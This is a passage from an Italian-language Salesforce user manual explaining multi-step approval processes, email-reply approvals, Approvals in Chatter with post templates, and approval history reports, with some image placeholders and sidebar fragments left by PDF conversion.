		- **–** Se appropriato, scegliere Anche il delegato del responsabile approvazione può approvare questa richiesta per consentire all'utente nel campo Responsabile approvazioni delegato di approvare le richieste.
	- **2.** Creare una seconda fase denominata *Fase 2: Approvazione del vicepresidente*:
		- **–** Non sono necessari filtri perché tutti i record devono giungere a questa fase.
		- **–** Scegliere Consenti all'autore dell'invio di scegliere il responsabile approvazioni manualmente per consentire al responsabile di selezionare il vicepresidente appropriato per l'approvazione della richiesta.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **–** Se appropriato, scegliere Anche il delegato del responsabile approvazione può approvare questa richiesta per consentire all'utente nel campo Responsabile approvazioni delegato di approvare le richieste.
- **–** Scegliere Esegui SOLO le azioni di rifiuto relative a questa fase per far sì che la richiesta torni al responsabile per le modifiche in caso di rifiuto da parte del vicepresidente.
- **3.** Creare una terza fase denominata *Fase 3: Approvazione Direttore generale Finanza*:
	- **–** Non sono necessari filtri perché tutti i record devono giungere a questa fase.
	- **–** Scegliere Assegna automaticamente ai responsabili approvazioni e selezionare il nome del proprio Direttore generale Finanza.
	- **–** Se appropriato, scegliere Anche il delegato del responsabile approvazione può approvare questa richiesta per consentire all'utente nel campo Responsabile approvazioni delegato di approvare le richieste.
	- **–** Scegliere Esegui tutte le azioni di rifiuto relative a questa fase E tutte le azioni di rifiuto definitive. (Rifiuto definitivo) per far sì che le lettere di impegno rifiutate dal Direttore generale Finanza vengano definitivamente rifiutate.

# Suggerimento:

- **•** Valutare la creazione delle seguenti [azioni di approvazione definitiva](#page-4383-0):
	- **–** Inviare una notifica di approvazione all'utente che ha inviato la richiesta con la lettera di impegno.
	- **–** Definire un aggiornamento di campo per selezionare il campo casella di controllo Offerta estesa.
- **•** Valutare la creazione delle seguenti [azioni di rifiuto definitivo:](#page-4384-0)
	- **–** Inviare al responsabile una notifica di mancata estensione dell'offerta.

#### Riepilogo

Una volta creato il processo di approvazione, aggiungere l'elenco correlato Cronologia approvazioni al layout di pagina dell'oggetto Candidati.



Suggerimento: valutare l'aggiunta dell'elenco correlato Voci da approvare ai layout di pagina iniziale personalizzati. Tale elenco offre una visualizzazione immediata delle richieste di approvazione che gli utenti devono approvare o rifiutare. Per istruzioni sull'aggiunta di questo componente ai layout di pagina iniziale, vedere [Progettazione dei layout della Pagina iniziale](#page-3934-0) a pagina 3929.

Se disponibile, utilizzare il sandbox per verificare il processo di approvazione, quindi attivarlo.

# Abilitazione dell'approvazione tramite risposta con email

La funzionalità di approvazione tramite risposta con email offre agli utenti la possibilità di approvare o rifiutare le richieste di approvazione inviate per email rispondendo al messaggio email. I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email.



- **•** prima di abilitare l'approvazione tramite risposta con email, tenere presente che non è possibile utilizzare questa funzione nei processi di approvazione in cui il responsabile approvazioni assegnato è un'area di attesa, oppure in un processo di approvazione multifase in cui il responsabile approvazioni successivo viene scelto manualmente dopo la prima fase. Inoltre, gli utenti che utilizzano Microsoft® Word® come editor di email devono aggiungere i commenti alla fine della prima riga del messaggio di risposta invece che nella seconda.
- **•** Abilitando la funzione di approvazione tramite risposta con email, si acconsente che Salesforce elabori le approvazioni tramite risposta con email, aggiorni le richieste di approvazione per tutti gli utenti attivi dell'organizzazione e aggiorni l'oggetto dell'approvazione per conto degli utenti dell'organizzazione.
- **1.** Da Imposta, immettere *Impostazioni automazione processi* nella casella Ricerca veloce, quindi selezionare **Impostazioni automazione processi**.
- **2.** Selezionare Abilita approvazione tramite risposta con email.

#### **3.** Fare clic su **Salva**.

Quando si abilita l'approvazione tramite risposta con email, Salesforce utilizza il seguente modello di email predefinito per i processi di approvazione a meno che non ne venga specificato uno personalizzato:

[name of requesting user] has requested your approval for the following item.

To approve or reject this item, reply to this email with the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO in the first line of the email message, or click this link:

[link to approval page]

If replying via email you can also add comments on the second line. The comments will be stored with the approval request in Salesforce CRM.

Note: For salesforce.com to process your response the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO must be in the very first line of the reply email. Also, any comment must be in the second line.

Se per l'organizzazione sono abilitate le approvazioni in Chatter e il responsabile approvazioni ha scelto di ricevere le notifiche di approvazione come post di Chatter, il modello di email predefinito conterrà:

You can also approve, reject and comment on this request from your Chatter feed:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di flusso di lavoro e approvazioni:

**•** "Personalizza applicazione" [link to approval post in Chatter]

Se si seleziona un modello di email personalizzato quando si configura una risposta di approvazione, assicurarsi che contenga le informazioni elencate in precedenza in modo che gli utenti sappiano come rispondere correttamente a un messaggio email con richiesta di approvazione.

# <span id="page-4397-0"></span>Approvazioni in Chatter

# Suggerimenti introduttivi sulle Approvazioni in Chatter

Poiché riguarda sia Chatter che le Approvazioni, la configurazione delle Approvazioni in Chatter per la propria organizzazione non implica soltanto la semplice attivazione della funzione.

Per assicurarne il corretto funzionamento e garantire che tutti gli utenti vedano le proprie richieste di approvazione come post di Chatter, attenersi alla procedura seguente durante l'attivazione delle Approvazioni in Chatter per la propria organizzazione.

- **1.** Creare un processo di approvazione.
- **2.** Assicurarsi che sia abilitato il tracciamento dei feed Chatter per l'oggetto al quale è associato il processo di approvazione.
- **3.** [Creare un modello di invio di approvazione](#page-4400-0) per l'oggetto sul quale è basato il processo di approvazione.

Se si desidera rendere questo modello predefinito per tutti i processi di approvazione su quell'oggetto, selezionare la casella di controllo Predefinito durante la configurazione del modello di invio.

- **4.** Ripetere i punti 1 -3 per tutti i processi di approvazione secondo necessità.
- **5.** [Abilitare le Approvazioni in Chatter](#page-4398-0).

Effettuando questa operazione per ultima si assicura che tutti i processi di approvazione dell'organizzazione siano correttamente configurati per poterne beneficiare. Dopo l'attivazione, tutti i processi di approvazione attivi esistenti iniziano a generare dei post Chatter.

VEDERE ANCHE:

[Dove vengono visualizzati i post di richiesta di approvazione?](#page-4399-0) [Considerazioni sulle Approvazioni in Chatter](#page-4398-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare le Approvazioni in Chatter:

**•** "Personalizza applicazione"

# <span id="page-4398-0"></span>Abilitazione delle Approvazioni in Chatter.

Se nell'organizzazione sono abilitate sia le Approvazioni che Chatter, gli amministratori possono attivare le Approvazioni in Chatter, consentendo agli utenti di ricevere le richieste di approvazione come post nei propri feed Chatter.

- **1.** Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Consenti approvazioni.
- **4.** Salvare le modifiche.

Gli utenti possono quindi aggiornare le proprie impostazioni Chatter scegliendo di non ricevere le richieste di approvazione come post nei loro feed Chatter. Gli utenti che scelgono di non ricevere i post di richiesta di approvazione non li visualizzano nei propri feed, ma possono vedere i post nel feed del record. Chiunque disponga dell'accesso al record di approvazione può visualizzare i post per approvazione nel feed del record. Gli utenti che scelgono di ricevere le richieste di approvazione tramite Chatter ricevono sia una notifica per email che un post nei loro feed Chatter.

VEDERE ANCHE:

<span id="page-4398-1"></span>[Dove vengono visualizzati i post di richiesta di approvazione?](#page-4399-0) [Considerazioni sulle Approvazioni in Chatter](#page-4398-1) [Suggerimenti introduttivi sulle Approvazioni in Chatter](#page-4397-0)

# Considerazioni sulle Approvazioni in Chatter

Quando si utilizzano le Approvazioni in Chatter, tenere presente quanto segue:

- **•** Una volta abilitate le Approvazioni in Chatter per la propria organizzazione, esse sono attive per tutti gli utenti. Gli utenti possono quindi aggiornare le proprie impostazioni Chatter scegliendo di non ricevere le richieste di approvazione come post nei loro feed Chatter.
- **•** Gli utenti che scelgono di ricevere le richieste di approvazione tramite Chatter ricevono sia una notifica per email che un post nei loro feed Chatter.
- **•** Per tenere traccia dell'avanzamento delle richieste di approvazione inoltrate, si consiglia di seguire il record di approvazione in Chatter.
- **•** Utenti diversi possono vedere configurazioni diverse del post di richiesta di approvazione:
	- **–** Solo i responsabili approvazioni visualizzano i pulsanti delle azioni di approvazione sui propri post e soltanto sui propri feed di profilo o news feed.
	- **–** Solo i responsabili approvazioni visualizzano i nomi dei responsabili approvazioni nell'intestazione.
- **•** Se una fase richiede un'approvazione unanime da parte di più responsabili approvazioni, il post di richiesta di approvazione per quella fase non elenca nell'intestazione tutti i responsabili approvazioni selezionati. I responsabili approvazioni visualizzano soltanto il proprio nome nell'intestazione del post.
- **•** Quando viene richiamata una richiesta di approvazione, viene generato un nuovo post, visualizzato sui news feed dell'autore dell'invio, di tutti i responsabili approvazioni e di chi segue l'oggetto, oltre che sul feed del record.
- **•** Se si rende l'oggetto della propria approvazione un oggetto dettaglio in una relazione record principale-record dettaglio, il campo Titolare non è disponibile per i layout della pagina approvazioni o per i modelli invio approvazione.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare le Approvazioni in Chatter:

**•** "Personalizza applicazione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Se si modifica il responsabile approvazioni, il nome fase o il tipo di instradamento di un processo di approvazione mentre è in corso, i post per approvazione esistenti non vengono aggiornati.
- **•** Se si è un responsabile approvazioni assegnato e si è scelto di non ricevere le richieste di approvazione come post mentre è in corso un'approvazione e non si sta seguendo il record di approvazione, non si visualizzerà alcun nuovo post di notifica. Tuttavia, se si sta seguendo il record di approvazione, dopo la scelta di non ricevere le richieste, si visualizzeranno i post per approvazione del record con contenuto non di approvazione. Tutti i post di notifica di approvazione ricevuti prima della scelta di non ricevere le richieste di approvazione vengono aggiornati con la visualizzazione del contenuto non di approvazione e i pulsanti di approvazione/rifiuto scompaiono dai post esistenti del feed.
- **•** Le Approvazioni in Chatter funzionano solitamente per le approvazioni sui prodotti, con una sola eccezione: se il prodotto non è attivo e il responsabile approvazioni non dispone dell'accesso in modifica ai prodotti, le notifiche dei post per approvazione per il prodotto non vengono visualizzate nei feed del responsabile approvazioni. Il responsabile approvazioni può vedere soltanto i post per approvazione nel feed del record del prodotto.

## Limiti

- **•** Le Approvazioni in Chatter non supportano i responsabili approvazioni delegati o le aree di attesa.
- **•** Non è possibile richiamare o riassegnare una richiesta di approvazione da un post. È necessario eseguire tali azioni dal record di approvazione.
- **•** Non è possibile eliminare i post di approvazione nell'interfaccia utente di Salesforce; è possibile eliminarli soltanto dall'API.
- **•** Non sono supportate le richieste di approvazione provenienti da Sites o dagli utenti del portale.

#### VEDERE ANCHE:

<span id="page-4399-0"></span>[Dove vengono visualizzati i post di richiesta di approvazione?](#page-4399-0) [Suggerimenti introduttivi sulle Approvazioni in Chatter](#page-4397-0)

# Dove vengono visualizzati i post di richiesta di approvazione?

Se l'organizzazione ha abilitato le Approvazioni in Chatter, i post di ogni richiesta di approvazione vengono visualizzati in più feed Chatter.

Nota: il post di richiesta di approvazione può essere visualizzato soltanto dagli utenti che dispongono dell'accesso al record di approvazione. I commenti sui post per approvazione non rimangono sul record di approvazione.

I post di richiesta di approvazione vengono visualizzati:

- **•** Nel feed Chatter del responsabile approvazioni assegnato
- **•** Sul profilo dell'autore dell'invio
- **•** Nel feed Chatter dell'autore dell'invio, solo se l'autore dell'invio sta seguendo il record della richiesta di approvazione
- **•** Nel feed del record della richiesta di approvazione
- **•** Nel feed Chatter di chiunque stia seguendo il record della richiesta di approvazione.
- **•** Nel filtro specifico dell'oggetto o nel feed Chatter di chiunque stia seguendo il record di approvazione.
- **•** Nel filtro Società di qualsiasi utente con accesso al record di approvazione.

Gli utenti che scelgono di non ricevere i post di richiesta di approvazione non li visualizzano nei propri feed, ma possono vedere i post nel feed del record. Chiunque disponga dell'accesso al record di approvazione può visualizzare i post per approvazione nel feed del record.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Suggerimento: per tenere traccia dell'avanzamento delle richieste di approvazione inoltrate, si consiglia di seguire il record di approvazione in Chatter.

#### VEDERE ANCHE:

[Abilitazione delle Approvazioni in Chatter.](#page-4398-0) [Considerazioni sulle Approvazioni in Chatter](#page-4398-1)

# <span id="page-4400-0"></span>Configurazione dei modelli di post Chatter per le richieste di approvazione

Personalizzare le informazioni da includere nel post di richiesta di approvazione quando viene visualizzato in un feed Chatter.

- Nota: È possibile creare un modello di post per approvazione soltanto per un oggetto per  $\boldsymbol{\beta}$ il quale siano abilitate le approvazioni e che supporti il tracciamento dei feed Chatter. Non è possibile associare un modello di post a un processo di approvazione finché non viene attivato il tracciamento dei feed per l'oggetto.
- **1.** Da Imposta, immettere *Modelli di post* nella casella Ricerca veloce e quindi selezionare **Modelli di post**.
- **2.** Fare clic su **Nuovo modello**.
- **3.** Selezionare l'oggetto per il modello.
- **4.** Fare clic su **Avanti**.
- **5.** Assegnare al modello un nome e una descrizione.
- **6.** Selezionare la casella di controllo per rendere questo modello predefinito per l'oggetto associato.
- **7.** Selezionare fino a quattro campi da visualizzare nel post di richiesta di approvazione e fare clic su **Aggiungi**.
- **8.** Ordinare i campi.
- **9.** Salvare le modifiche.

Per modificare un modello di post di richiesta di approvazione, dalla pagina Modelli di post è possibile:

- **•** Fare clic su **Modifica** nella colonna Azione.
- **•** Fare clic sul nome di un modello, quindi selezionare il pulsante **Modifica** dalla pagina dei dettagli del modello.

#### VEDERE ANCHE:

[Considerazioni sui modelli di post Chatter per le richieste di approvazione](#page-4401-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare e visualizzare i modelli di post di richieste di approvazione:

**•** "Personalizza applicazione"

# <span id="page-4401-0"></span>Considerazioni sui modelli di post Chatter per le richieste di approvazione

Se nell'organizzazione sono abilitate sia le Approvazioni che Chatter, gli amministratori possono attivare le Approvazioni in Chatter, consentendo agli utenti di ricevere le richieste di approvazione come post nei propri feed Chatter. Con i modelli di post per approvazione per Chatter, è possibile personalizzare le informazioni incluse nel post di richiesta di approvazione quando viene visualizzato in un feed Chatter. Tenere presenti alcune considerazioni durante l'utilizzo dei modelli di post.

Nota: il post di richiesta di approvazione può essere visualizzato soltanto dagli utenti che dispongono dell'accesso al record di approvazione. I commenti sui post per approvazione non rimangono sul record di approvazione.

- **•** È possibile impostare un modello di post come predefinito per un oggetto facendo clic su **Modifica** nella pagina dei dettagli del modello.
- **•** È possibile creare un modello di post per approvazione soltanto per un oggetto per il quale siano abilitate le approvazioni e che supporti il tracciamento dei feed Chatter. Non è possibile associare un modello di post a un processo di approvazione finché non viene attivato il tracciamento dei feed per l'oggetto.
- **•** Eliminando un campo personalizzato si rimuove il campo da qualsiasi modello di post per approvazione che fa riferimento allo stesso. I post già esistenti non sono interessati. Il recupero del campo personalizzato ne determina il ripristino nell'elenco dei campi disponibili ma non nei modelli di post per approvazione che lo contenevano in precedenza.
- **•** L'eliminazione (o il recupero) di un oggetto personalizzato inoltre determina l'eliminazione (o il recupero) dei modelli di post per approvazione associati ed eventuali post per richiesta di approvazione già presenti nei feed Chatter.
- **•** Se si rinomina un oggetto personalizzato, i modelli di post per approvazione associati vengono aggiornati di conseguenza.
- **•** non è possibile eliminare un modello di post per approvazione se è utilizzato da un processo di approvazione.

#### <span id="page-4401-1"></span>VEDERE ANCHE:

[Configurazione dei modelli di post Chatter per le richieste di approvazione](#page-4400-0) [Gestione dei campi personalizzati eliminati](#page-4066-0)

# Rapporti cronologia approvazioni

Se si crea un tipo di rapporto personalizzato per le istanze dei processi di approvazione, gli utenti possono visualizzare i dettagli cronologici dei processi di approvazione completati e in corso e le loro singole fasi.

#### IN QUESTA SEZIONE:

#### [Campi disponibili per i rapporti cronologia approvazioni](#page-4402-0)

Se si crea un tipo di rapporto personalizzato con l'istanza processo come oggetto principale e il nodo istanza processo come oggetto correlato, è possibile creare rapporti di cronologia approvazioni con varie combinazioni di campi, che consentono di visualizzare una cronologia dettagliata dei processi di approvazione eseguiti e in corso e delle loro singole fasi.

#### [Esempi di rapporti cronologia approvazioni](#page-4404-0)

Vedere gli esempi di rapporto per informazioni su come ottenere i dati della cronologia approvazioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### [Considerazioni sui rapporti cronologia approvazioni](#page-4407-0)

Durante la creazione o la visualizzazione dei rapporti cronologia approvazioni, che forniscono una cronologia dettagliata dei processi di approvazione e delle relative fasi, è necessario comprenderne i limiti e i comportamenti speciali.

#### VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato per la cronologia approvazioni](#page-3616-0)

# <span id="page-4402-0"></span>Campi disponibili per i rapporti cronologia approvazioni

Se si crea un tipo di rapporto personalizzato con l'istanza processo come oggetto principale e il nodo istanza processo come oggetto correlato, è possibile creare rapporti di cronologia approvazioni con varie combinazioni di campi, che consentono di visualizzare una cronologia dettagliata dei processi di approvazione eseguiti e in corso e delle loro singole fasi.

#### Istanza processo

Un'istanza processo rappresenta un'istanza di un processo di approvazione. Ogni volta che un record viene inviato per l'approvazione, viene creata una nuova istanza processo.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



# Nodo istanza processo

Un nodo istanza processo rappresenta un'istanza di una fase di approvazione. Ogni volta che un record accede a una fase di un processo di approvazione viene creato un nuovo nodo istanza processo. Non viene creato alcun nodo istanza processo quando il record non soddisfa i criteri della fase o se l'istanza del processo di approvazione viene completata in un altro modo senza accedere alla fase.



## VEDERE ANCHE:

[Rapporti cronologia approvazioni](#page-4401-1) [Considerazioni sui rapporti cronologia approvazioni](#page-4407-0) [Esempi di rapporti cronologia approvazioni](#page-4404-0)

# <span id="page-4404-0"></span>Esempi di rapporti cronologia approvazioni

Vedere gli esempi di rapporto per informazioni su come ottenere i dati della cronologia approvazioni.

# Esempio di rapporto: approvazioni opportunità inviate entro un intervallo di date

Questo esempio di rapporto mostra le istanze del processo di approvazione inviate entro un intervallo di date specificato (1) per l'oggetto Opportunità (2). I risultati sono ordinati in base allo stato (3) e includono l'ultimo attore (4), la data di invio (5), la data di completamento (6), il nome del record (7), l'ID dell'istanza del processo di approvazione (8) e il nome del processo di approvazione (9).



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



# Esempio di rapporto: Approvazioni—Tempi trascorsi

Questo esempio di rapporto mostra tutte le istanze del processo di approvazione (1) e raggruppa i risultati in base al nome del processo di approvazione (2). I risultati includono il nome del record (3), l'ID del processo di approvazione (4), lo stato (5), la data di invio (6), i minuti trascorsi (7) e la data di completamento (8).

